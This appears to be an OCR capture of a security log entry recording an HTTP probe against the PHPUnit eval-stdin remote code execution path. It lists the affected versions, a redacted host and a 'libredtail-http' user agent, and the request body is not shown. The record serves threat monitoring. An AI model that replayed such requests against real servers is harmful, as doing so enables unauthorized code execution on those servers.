
germany 
VENDOR
PHPUnit 
PRODUCT
PHPUnit < 4.8.28 and 5.x < 5.6.3 
RAW REQUEST
GET /tests/vendor/phpunit/phpunit/src/Util/PHP/eval
User-Agent: libredtail-http

Host: ████████████

Content-Type: text/plain

Content-Length: 33

X-Forwarded-For: ██████████████

Upgrade-Insecure-Requests: 1

Accept: */*
